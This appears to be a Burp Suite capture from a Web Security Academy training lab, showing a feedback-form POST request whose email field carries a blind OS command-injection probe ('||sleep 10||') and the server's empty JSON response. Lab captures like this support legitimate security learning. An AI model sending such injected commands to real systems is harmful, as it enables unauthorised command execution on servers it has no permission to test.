 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a33000c040cd2b0c1e3a82200ad004e.web-security-academy.net
3 Cookie: session=0wRAXquiNvrkfYSMVdzE76n6j8l7kXpt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: https://0a33000c040cd2b0c1e3a82200ad004e.web-security-academy.net
11 Referer: https://0a33000c040cd2b0c1e3a82200ad004e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=LYwFBHJop41JpjOE9YcpGBoBxCjyMLnu&name=ginny&email=test%40test.com||sleep+10||&subject=123&
message=456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}